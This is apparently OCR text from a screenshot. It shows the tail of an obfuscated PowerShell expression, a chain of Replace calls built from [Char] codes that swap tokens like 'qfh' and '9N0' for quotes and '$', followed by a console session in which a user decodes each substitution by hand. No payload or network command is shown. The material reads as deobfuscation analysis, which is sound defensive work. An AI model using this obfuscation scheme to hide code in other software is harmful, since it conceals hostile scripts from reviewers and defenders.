 File Edit Format View Help
.RePlacE(([Char]75+[Char]118+[Char]49),qfh9N0qfh)
.RePlacE(([Char]102+[Char]'+'69+[Char]72),[STrINg]
[Char]'+'39)
.RePlacE(qfhf'+'G9qfh,[STrINg][Char'+']124)
.RePlacE(('+'[Char]120+[Char]74+'+'[Char]121),qfhh83qfh)
.RePlacE(([Char]90+[Char]111+[Char]87),[STrINg][Char]96)
.RePlacE(([Char]112+[Char]103+[Char]79),[STrINg]
[Char'+']34)'+' )')
.rePlacE(([cHAr]113+[cHAr]102+[cHAr]104),[StriNG]
[cHAr]39)
.rePlacE('9N0','$')
.rePlacE(([cHAr]104+[cHAr]56+[cHAr]51),[StriNG][cHAr]92)
Ln 9, Col 57 160% Windows (CRLF) UTF-8
Missing closing ')' in expression.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : UnexpectedToken
PS C:\Users\TAQI> echo ('9N0') ('$')
9N0
$
PS C:\Users\TAQI> echo (([cHAr]104+[cHAr]56+[cHAr]51)) ([StriNG][cHAr]92)
h83
\
PS C:\Users\TAQI> echo (([Char]75+[Char]118+[Char]49)) qfh9N0qfh
Kv1
qfh9N0qfh
PS C:\Users\TAQI> echo (([Char]102+[Char]69+[Char]72))  ([STrINg][Char]39)
fEH
'
PS C:\Users\TAQI> echo qfhfG9qfh ([STrINg][Char]124)
qfhfG9qfh
|
PS C:\Users\TAQI> echo ([Char]120+[Char]74+[Char]121) qfhh83qfh
xJy
qfhh83qfh
PS C:\Users\TAQI> echo ([Char]90+[Char]111+[Char]87) ([STrINg][Char]96)
ZoW
`
PS C:\Users\TAQI> echo ([Char]112+[Char]103+[Char]79) ([STrINg][Char]34)
pgO
"
PS C:\Users\TAQI> echo ([cHAr]113+[cHAr]102+[cHAr]104) ([StriNG][cHAr]39)
qfh
'
PS C:\Users\TAQI> echo ('9N0') ('$')
9N0
$
PS C:\Users\TAQI> echo (([cHAr]104+[cHAr]56+[cHAr]51)) ([StriNG][cHAr]92)